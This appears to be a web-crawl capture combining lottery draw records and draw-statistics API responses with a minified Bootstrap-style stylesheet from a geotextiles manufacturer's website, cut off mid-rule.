00:34:18","preDrawIssue":33878124,"preDrawCode":"07,05,04,08,02,10,09,03,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:33:03","preDrawIssue":33878123,"preDrawCode":"04,02,09,01,03,05,06,07,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:31:48","preDrawIssue":33878122,"preDrawCode":"08,10,04,05,07,03,09,06,01,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:30:33","preDrawIssue":33878121,"preDrawCode":"07,05,01,06,03,02,09,08,04,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:29:18","preDrawIssue":33878120,"preDrawCode":"08,04,05,10,01,07,09,03,02,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:28:03","preDrawIssue":33878119,"preDrawCode":"08,02,03,10,05,07,04,06,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:26:48","preDrawIssue":33878118,"preDrawCode":"08,06,07,03,09,01,02,05,10,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:25:33","preDrawIssue":33878117,"preDrawCode":"10,02,01,07,03,05,04,09,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:24:18","preDrawIssue":33878116,"preDrawCode":"01,07,05,03,09,08,02,04,10,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:23:03","preDrawIssue":33878115,"preDrawCode":"06,03,05,04,09,07,01,08,02,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:21:48","preDrawIssue":33878114,"preDrawCode":"03,04,08,01,05,06,09,07,10,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:20:33","preDrawIssue":33878113,"preDrawCode":"01,06,08,05,07,02,03,04,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:19:18","preDrawIssue":33878112,"preDrawCode":"10,03,05,04,06,08,07,02,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:18:03","preDrawIssue":33878111,"preDrawCode":"02,09,01,08,06,10,05,07,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:16:48","preDrawIssue":33878110,"preDrawCode":"08,07,09,05,01,03,02,10,06,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:15:33","preDrawIssue":33878109,"preDrawCode":"06,08,10,01,05,02,04,03,09,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:14:18","preDrawIssue":33878108,"preDrawCode":"07,06,09,08,03,01,10,02,05,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:13:03","preDrawIssue":33878107,"preDrawCode":"10,06,02,05,03,01,09,07,08,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:11:48","preDrawIssue":33878106,"preDrawCode":"07,02,04,09,03,05,10,08,06,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:10:33","preDrawIssue":33878105,"preDrawCode":"07,01,02,03,10,05,04,08,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:09:18","preDrawIssue":33878104,"preDrawCode":"10,07,05,02,04,08,06,09,01,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:08:03","preDrawIssue":33878103,"preDrawCode":"02,06,09,01,08,05,04,10,07,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:06:48","preDrawIssue":33878102,"preDrawCode":"03,02,09,04,10,05,06,08,01,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:05:33","preDrawIssue":33878101,"preDrawCode":"08,04,10,07,06,09,05,03,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:04:18","preDrawIssue":33878100,"preDrawCode":"03,10,01,08,05,09,06,02,07,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:03:03","preDrawIssue":33878099,"preDrawCode":"04,06,09,08,05,07,02,01,10,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:01:48","preDrawIssue":33878098,"preDrawCode":"06,05,04,02,09,07,03,01,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:00:33","preDrawIssue":33878097,"preDrawCode":"06,02,07,10,08,05,01,09,03,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 368
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3713454,"preDrawCode":"05,04,06,09,07,10,01,02,03,08","drawCount":244,"preDrawDate":"2026-01-18","preDrawTime":"2026-01-18 05:04:18","drawTime":"2026-01-18 05:05:33","preDrawIssue":33878340,"drawIssue":33878341,"enable":0,"firstSingleCount":111,"firstDoubleCount":133,"firstBigCount":129,"firstSmallCount":115,"secondSingleCount":122,"secondDoubleCount":122,"secondBigCount":127,"secondSmallCount":117,"thirdSingleCount":130,"thirdDoubleCount":114,"thirdBigCount":113,"thirdSmallCount":131,"fourthSingleCount":129,"fourthDoubleCount":115,"fourthBigCount":115,"fourthSmallCount":129,"fifthSingleCount":125,"fifthDoubleCount":119,"fifthBigCount":128,"fifthSmallCount":116,"sixthSingleCount":140,"sixthDoubleCount":104,"sixthBigCount":124,"sixthSmallCount":120,"seventhSingleCount":112,"seventhDoubleCount":132,"seventhBigCount":117,"seventhSmallCount":127,"eighthSingleCount":109,"eighthDoubleCount":135,"eighthBigCount":125,"eighthSmallCount":119,"ninthSingleCount":123,"ninthDoubleCount":121,"ninthBigCount":120,"ninthSmallCount":124,"tenthSingleCount":119,"tenthDoubleCount":125,"tenthBigCount":122,"tenthSmallCount":122,"sumSingleCount":135,"sumDoubleCount":109,"sumBigCount":104,"sumSmallCount":140,"firstDragonCount":122,"firstTigerCount":122,"secondDragonCount":121,"secondTigerCount":123,"thirdDragonCount":114,"thirdTigerCount":130,"fourthDragonCount":121,"fourthTigerCount":123,"fifthDragonCount":116,"fifthTigerCount":128}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 51
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":8,"state":2,"count":4},{"rank":3,"state":2,"count":3},{"rank":4,"state":1,"count":3},{"rank":4,"state":3,"count":3},{"rank":4,"state":5,"count":3},{"rank":8,"state":4,"count":3},{"rank":9,"state":1,"count":3},{"rank":11,"state":1,"count":3},{"rank":2,"state":4,"count":2},{"rank":3,"state":3,"count":2},{"rank":3,"state":5,"count":2},{"rank":5,"state":3,"count":2},{"rank":6,"state":3,"count":2},{"rank":7,"state":4,"count":2},{"rank":9,"state":4,"count":2},{"rank":11,"state":4,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://geotextilesmanufacturer.com/css/main.minf269.css
body_size: 64045
content:
*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:"JosefinSans-Light",sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#2e3348;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.625rem}p{margin-top:0;margin-bottom:1.5rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#00b27d;text-decoration:underline;background-color:transparent}a:hover{color:#006647;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.75rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.625rem;font-weight:700;line-height:1.2;color:#2e3348}h1,.h1{font-size:3.375rem}h2,.h2{font-size:2.125rem}h3,.h3{font-size:1.25rem}h4,.h4{font-size:1.25rem}h5,.h5{font-size:0.9375rem}h6,.h6{font-size:1rem}.lead{font-size:1.125rem;font-weight:400}.display-1{font-size:3.9rem;font-weight:700;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1.875rem;margin-bottom:1.875rem;border:0;border-top:1px solid rgba(46,51,72,.25)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1.25rem;font-size:1.5rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid,.component.component-wysiwyg .wp-caption img,.component.component-wysiwyg img,main .wp-caption img,main img{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.625rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}.container,.container-fluid,.container-xl,.container-lg,.container-md,.container-sm{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.container-sm,.container{max-width:540px}}@media(min-width: 768px){.container-md,.container-sm,.container{max-width:720px}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container{max-width:960px}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-xl,.col-xl-auto,.col-xl-12,.col-xl-11,.col-xl-10,.col-xl-9,.col-xl-8,.col-xl-7,.col-xl-6,.col-xl-5,.col-xl-4,.col-xl-3,.col-xl-2,.col-xl-1,.col-lg,.col-lg-auto,.col-lg-12,.col-lg-11,.col-lg-10,.col-lg-9,.col-lg-8,.col-lg-7,.col-lg-6,.col-lg-5,.col-lg-4,.col-lg-3,.col-lg-2,.col-lg-1,.col-md,.col-md-auto,.col-md-12,.col-md-11,.col-md-10,.col-md-9,.col-md-8,.col-md-7,.col-md-6,.col-md-5,.col-md-4,.col-md-3,.col-md-2,.col-md-1,.col-sm,.col-sm-auto,.col-sm-12,.col-sm-11,.col-sm-10,.col-sm-9,.col-sm-8,.col-sm-7,.col-sm-6,.col-sm-5,.col-sm-4,.col-sm-3,.col-sm-2,.col-sm-1,.col,.col-auto,.col-12,.col-11,.col-10,.col-9,.col-8,.col-7,.col-6,.col-5,.col-4,.col-3,.col-2,.col-1{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media(min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media(min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media(min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media(min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table,.component table{width:100%;margin-bottom:1.25rem;color:#2e3348}.table th,.component table th,.table td,.component table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th,.component table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody,.component table tbody+tbody{border-top:2px solid #dee2e6}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd),.component table tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#2e3348;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#c4c6cc}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#9295a0}.table-hover .table-primary:hover{background-color:#b6b9c0}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#b6b9c0}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#b8e9db}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#7ad7bb}.table-hover .table-secondary:hover{background-color:#a5e3d1}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#a5e3d1}.table-success,.table-success>th,.table-success>td{background-color:#faf9cb}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#f6f39f}.table-hover .table-success:hover{background-color:#f8f6b4}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#f8f6b4}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#b8e9db}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#7ad7bb}.table-hover .table-warning:hover{background-color:#a5e3d1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#a5e3d1}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6cb}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover 